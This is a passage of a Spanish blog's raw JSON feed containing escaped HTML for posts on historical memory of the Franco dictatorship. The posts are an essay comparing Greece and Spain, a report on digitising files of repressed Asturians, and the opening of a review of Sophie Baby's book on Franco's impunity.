style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-45707\" class=\"wp-caption\" id=\"attachment_45707\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-rel=\"lightbox-image-2\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/09\/polytexneio.jpg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"466\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/09\/polytexneio.jpg?resize=696%2C466\u0026amp;quality=89\u0026amp;ssl=1\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45707\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMonumento en honor a las víctimas de la revuelta de la Politécnica de Atenas (foto: Flickr\/Wikimedia Commons)\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45707\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl proceso de memoria histórica en Grecia sigue siendo un campo de \ndiscusión activa, ya que aún persisten debates sobre qué se recuerda y \nqué se omite. En ese sentido, las lecciones que ofrece la experiencia \ngriega pueden resultar muy valiosas para España, donde el debate sobre \nel franquismo sigue siendo muy actual y complejo. La experiencia griega \nmuestra cómo la memoria no solo es un tema de confrontación, sino \ntambién de construcción cívica y educativa, que debe servir para \nfortalecer los valores democráticos y evitar los horrores de los \nregímenes autoritarios del pasado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas nuevas generaciones —en Grecia, en España y en toda Europa— \ntienen derecho a conocer, a preguntar y a imaginar otras formas de \nnarrar el pasado. La memoria democrática no es una carga ni una \ntrinchera: es un terreno de construcción, de aprendizaje colectivo y de \nresponsabilidad ciudadana. No para quedar anclados en el pasado, sino \npara habitar el presente con mayor lucidez. En ese sentido, medio siglo \ndespués, las sociedades del sur de Europa tienen la oportunidad de \nconversar entre sí sobre sus heridas, sus silencios, pero también sobre \nsus conquistas. Porque recordar —de manera crítica, plural y \ndocumentada— sigue siendo una forma de defender la democracia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003EKostis Kornetis\u0026nbsp;\u003C\/strong\u003E\u003C\/em\u003E\u003Cem\u003E\u0026nbsp;es profesor de \nHistoria Contemporánea en la Universidad Autónoma de Madrid y asesor del\n Comisionado España en Libertad: 50 años \u003C\/em\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EFuente\u003C\/strong\u003E: Conversación sobre la historia\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EPortada:\u003C\/strong\u003E Celebración del triunfo de la opción republicana en el referéndum de junio de 1974 (tovima.com)\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EIlustraciones:\u003C\/strong\u003E Conversación sobre la historia\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/conversacionsobrehistoria.info\/2025\/09\/25\/50-anos-de-espana-en-libertad-iii-dictaduras-y-memoria-lo-que-grecia-recuerda-lo-que-espana-esta-por-recordar\/\" target=\"_blank\"\u003Econversacionsobrehistoria.info\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6905610886123287963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6905610886123287963?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6905610886123287963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6905610886123287963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/50-anos-de-espana-en-libertad-iii.html","title":"50 años de España en libertad (III). Dictaduras y memoria: lo que Grecia recuerda, lo que España está por recordar "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCPpuh0wJWZcsD1UBC5VWpW7lHgfUUXhG3Xc9yFMzgIQP7Rx9NCNPyu-Oyv_8iLtFJqDLpFkhZENfPHES2Mh4CLYmj47FaR4rs3iIyGiQFwngP1Ky6SNjVfbTy2Zdq2QD-XNq13omMnCkeC5GN7DxEtZMJ7nH1JLwRp_c9Au4SbzaUl-T8DNIkcurUm0O7\/s72-c\/50%20a%C3%B1os%20de%20Espa%C3%B1a%20en%20libertad%20(III).%20Dictaduras%20y%20memoria_%20lo%20que%20Grecia%20recuerda,%20lo%20que%20Espa%C3%B1a%20est%C3%A1%20por%20recordar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3315590328284294293"},"published":{"$t":"2025-09-25T07:00:00.005+02:00"},"updated":{"$t":"2025-09-25T07:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Represaliados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"Los expedientes de más de 41.000 asturianos represaliados durante la dictadura franquista serán digitalizados"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX_zaQjMLOE9NiFulzHHRmglblatRtCuXl1fBA9HphkZLcLxzRLRdLWUIAbdxhCHqO3GpEeaq4S2M8N2f_4WRGBOTOzH4g7MAKZdbJz2_AjiZ_sRHXnrcl5fV0eAMjxUbD0dLR7t270yMetyQv0O9lS8XSz0HNB2a6A2BlXg_U-Nw6E9Rjxg7I8xVU5rit\/s1920\/alidad%20%C2%BB%20Cultura%20%C2%BB%20Multimedia%20%C2%BB%20Tienda%20Contacto%20%C2%BB%20%C2%A1VOLUNTARIOS%20DE%20LA%20MEMORIA!%20Home%20%C2%BB%20Actualidad%20%C2%BB%20Los%20expedientes%20de%20m%C3%A1s%20de%2041.000%20asturianos%20represaliados%20durante%20la%20dictadura%20franquista%20ser%C3%A1n%20digitalizados%20Los.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX_zaQjMLOE9NiFulzHHRmglblatRtCuXl1fBA9HphkZLcLxzRLRdLWUIAbdxhCHqO3GpEeaq4S2M8N2f_4WRGBOTOzH4g7MAKZdbJz2_AjiZ_sRHXnrcl5fV0eAMjxUbD0dLR7t270yMetyQv0O9lS8XSz0HNB2a6A2BlXg_U-Nw6E9Rjxg7I8xVU5rit\/s320\/alidad%20%C2%BB%20Cultura%20%C2%BB%20Multimedia%20%C2%BB%20Tienda%20Contacto%20%C2%BB%20%C2%A1VOLUNTARIOS%20DE%20LA%20MEMORIA!%20Home%20%C2%BB%20Actualidad%20%C2%BB%20Los%20expedientes%20de%20m%C3%A1s%20de%2041.000%20asturianos%20represaliados%20durante%20la%20dictadura%20franquista%20ser%C3%A1n%20digitalizados%20Los.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos expedientes de más de 41.000 asturianos represaliados durante la dictadura franquista serán digitalizados\u003C\/span\u003E \u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E \u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJ. Quince\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EOvidio Zapico anuncia la inminente creación del Consejo de la Memoria Democrática\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArriondas fue este martes el escenario elegido para conmemorar el \u003Cstrong\u003EDía de la Memoria Democrática del Principado de Asturias\u003C\/strong\u003E,\n un acto institucional marcado por la reivindicación de \"la verdad, la \njusticia y la reparación\" como pilares fundamentales de las políticas \npúblicas de memoria. \u003Cstrong\u003EEntre los anuncios de la jornada destacan \nque Los expedientes de más de 41.000 asturianos represaliados durante la\n dictadura franquista, guardados en el Archivo Militar del Ferrol, serán\n digitalizados\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-aida-text=\"\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl evento congregó a una amplia representación del Ejecutivo autonómico. Asistieron la vicepresidenta del Principado, \u003Cstrong\u003EGimena Llamedo\u003C\/strong\u003E, así como las consejeras de Educación, \u003Cstrong\u003EEva Ledo\u003C\/strong\u003E; Servicios Sociales, \u003Cstrong\u003EMarta del Arco\u003C\/strong\u003E; la viceconsejera de Derechos Ciudadanos, \u003Cstrong\u003EBeatriz González Priet\u003C\/strong\u003Eo, y la directora general de Memoria Democrática, \u003Cstrong\u003EBegoña Collado\u003C\/strong\u003E. También estuvo presente el consejero de Ordenación de Territorio, Urbanismo, Vivienda y Derechos Ciudadanos, \u003Cstrong\u003EOvidio Zapico\u003C\/strong\u003E,\n quien aprovechó la ocasión para anunciar dos anuncios de especial \nrelevancia. También asistió el que fue el fiscal delegado de derechos \nhumanos y memoria democrática de Asturias, \u003Cstrong\u003EJavier Marqués Ouviaño\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor un lado, Zapico comunicó que el próximo 16 de octubre se constituirá el\u003Cstrong\u003E Consejo de la Memoria Democrática, \u003C\/strong\u003Eun\n órgano participativo que se suma al ya creado Instituto de Memoria \nDemocrática y su comité técnico: \"Será el lugar donde las entidades \nmemorialistas participen. Tiene que ser un espacio de diálogo, de \nentendimiento y de propuesta también y de rendición de cuentas muy \nimportante para este tipo de políticas\", subrayó el consejero.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUna demanda histórica\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n segundo anuncio, calificado como una demanda histórica, fue la \ninminente aprobación del convenio de colaboración con el Ministerio de \nDefensa para digitalizar los fondos del \u003Cstrong\u003EArchivo Militar de Ferrol, \u003C\/strong\u003Edonde\n se conservan 41.142 expedientes relacionados con asturianos \nrepresaliados durante la dictadura franquista: \"Alguien definió una vez \nque ese archivo es la Capilla Sixtina en términos de la documentación \nque hay ahí recogida. Creo que va a ser muy bien acogido por muchos \nasturianos que tienen familiares con causas abiertas y que van a ver \nluz\", destacó Zapico. El acuerdo será aprobado por el Consejo de \nGobierno la próxima semana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn representación del municipio \nanfitrión, la concejala de Cultura de Parres, Rosario Huelga, reivindicó\n la descentralización de este tipo de celebraciones institucionales para\n acercar los valores democráticos a todos los rincones del territorio. \nAdemás, defendió el papel de la memoria histórica como una herramienta \nesencial para fortalecer la democracia, no como un gesto de división, \nsino de reconocimiento y justicia: \"Reconocer lo ocurrido durante la \nguerra civil y la dictadura no significa reabrir heridas, sino \ndignificar a quienes las sufrieron. Nombrar, investigar y difundir la \nhistoria en toda su complejidad fortalece nuestra convivencia\", expresó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ESolidaridad con el pueblo palestino\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor\n su parte, la vicepresidenta del Principado, Gimena Llamedo, recordó el \ndolor, la represión y el exilio que marcaron a varias generaciones \ndurante la guerra civil y la dictadura, y quiso también vincular esa \nmemoria con las tragedias del presente. Lanzó así un mensaje de \nsolidaridad con el pueblo palestino ante la\u003Cstrong\u003E situación en Gaza\u003C\/strong\u003E:\n \"No hay mejor manera que evitar la repetición del propio horror que \nmantenerlo vivo en nuestra memoria, y lo afirmamos mirando a lo que \nocurre hoy en el mundo\", dijo. \"Con tristeza y desolación contemplamos \nel genocidio donde miles de personas, especialmente niños son asesinados\n en un conflicto que nos recuerda que sucede cuando la dignidad humana \nse niega\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los momentos más interesantes de la jornada \nllegó con la intervención del historiador David González Palomares, \ndoctorando en Historia Contemporánea por la Universidad de Oviedo, quien\n ofreció una lección centrada en el papel del \u003Cstrong\u003EOriente de Asturias \u003C\/strong\u003Edurante\n la guerra. González recordó como Arriondas fue uno de los últimos \nenclaves republicanos, tomada finalmente por las tropas franquistas el \n13 de octubre de 1937, en el marco de la ofensiva final sobre Asturias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n acto concluyó como comenzó: con música. La cantante Lucia Alonso \nacompañada a la guitarra por Rodrigo Sturm, puso el broche emocional a \nun acto que combinó historia, cultura y compromiso político para \nmantener viva la memoria democrática de la región.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.memoriayrepublica.org\/?p=41513\" target=\"_blank\"\u003Ememoriayrepublica.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3315590328284294293\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3315590328284294293?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3315590328284294293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3315590328284294293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/los-expedientes-de-mas-de-41000.html","title":"Los expedientes de más de 41.000 asturianos represaliados durante la dictadura franquista serán digitalizados"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX_zaQjMLOE9NiFulzHHRmglblatRtCuXl1fBA9HphkZLcLxzRLRdLWUIAbdxhCHqO3GpEeaq4S2M8N2f_4WRGBOTOzH4g7MAKZdbJz2_AjiZ_sRHXnrcl5fV0eAMjxUbD0dLR7t270yMetyQv0O9lS8XSz0HNB2a6A2BlXg_U-Nw6E9Rjxg7I8xVU5rit\/s72-c\/alidad%20%C2%BB%20Cultura%20%C2%BB%20Multimedia%20%C2%BB%20Tienda%20Contacto%20%C2%BB%20%C2%A1VOLUNTARIOS%20DE%20LA%20MEMORIA!%20Home%20%C2%BB%20Actualidad%20%C2%BB%20Los%20expedientes%20de%20m%C3%A1s%20de%2041.000%20asturianos%20represaliados%20durante%20la%20dictadura%20franquista%20ser%C3%A1n%20digitalizados%20Los.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1298272337819526661"},"published":{"$t":"2025-09-19T08:30:00.024+02:00"},"updated":{"$t":"2025-09-19T08:30:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La ley de Amnistía"}],"title":{"type":"text","$t":"¿Juzgar a Franco? "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvhqWJ2OFzsTE7M6-URaCKLNaLR6IXJuC-mh4Zd-GCVvgAJ2bULZVZL8M-lVKdyQz_JeLT3wFR45J4QTSHxqR93RBaliV9DnQFLdMceR1gdmJmUpR6qnwBxcc7Gnw-ZGI-x7xJIojqNfjhPctKgkZBPWZGyt5JUrDdpuohSjglohb3CWFaGfAM2gFU2rT\/s1920\/%C2%BFJuzgar%20a%20Franco_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvhqWJ2OFzsTE7M6-URaCKLNaLR6IXJuC-mh4Zd-GCVvgAJ2bULZVZL8M-lVKdyQz_JeLT3wFR45J4QTSHxqR93RBaliV9DnQFLdMceR1gdmJmUpR6qnwBxcc7Gnw-ZGI-x7xJIojqNfjhPctKgkZBPWZGyt5JUrDdpuohSjglohb3CWFaGfAM2gFU2rT\/s320\/%C2%BFJuzgar%20a%20Franco_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Juzgar a Franco? \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EDaniel Seixo, Reseña\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl aliento rancio de una herida mal cerrada, supurante, \nlacerante, . Eso es lo que se respira en cada página de «¿Juzgar a \nFranco? Impunidad, reconciliación, memoria» de Sophie Baby. No hay \npalabras vacías, ni eufemismos, este libro es un bisturí afilado que \ndisecciona el cuerpo maltrecho de la escasa memoria española, exponiendo\n la supuración de una impunidad que, décadas después, sigue marcando el \npulso de la supuesta democracia institucionalizada en Madrid. Con una \nprosa tan incisiva, pero académica, y con la mirada de quien ha hurgado \nen los sótanos más oscuros, Baby nos obliga a mirar a la cara a un \npasado que se resiste a ser enterrado.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"51809\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"image\" data-large-file=\"https:\/\/danielseixo.wordpress.com\/wp-content\/uploads\/2025\/09\/image-2.png?w=768\" data-medium-file=\"https:\/\/danielseixo.wordpress.com\/wp-content\/uploads\/2025\/09\/image-2.png?w=225\" data-orig-file=\"https:\/\/danielseixo.wordpress.com\/wp-content\/uploads\/2025\/09\/image-2.png\" data-orig-size=\"1200,1600\" data-permalink=\"https:\/\/danielseixo.wordpress.com\/2025\/09\/18\/juzgar-a-franco\/image-81\/\" height=\"1024\" src=\"https:\/\/danielseixo.wordpress.com\/wp-content\/uploads\/2025\/09\/image-2.png?w=768\" width=\"768\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa premisa es propiciar un gancho directo al mentón: \nFrancisco Franco, el hombre que ancló a España en casi cuarenta años de \ndictadura, murió sin que un solo tribunal lo juzgara. En la cama, \nrodeado de los suyos y sin pedir jamás perdón. Y su legado, ese monstruo\n de tres cabezas forjado en la sangre de una guerra civil y alimentado \npor los rescoldos del fascismo europeo, sigue sin recibir una condena \nfirme de su propio país. Y con ello, los fantasmas amenazan con \naparecerse en nuestro presente. ¿Cómo coño puede una democracia \nconsolidada, una que se mira en el espejo de Europa, seguir conviviendo \ncon este elefante en la habitación? Este libro no lanza la pregunta al \naire, la agarra por el cuello y la arrastra a través de una \ninvestigación exhaustiva, desenterrando las capas de cal y olvido que \ncubren el problema.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl mérito de esta obra reside en su brutal honestidad y en \nsu 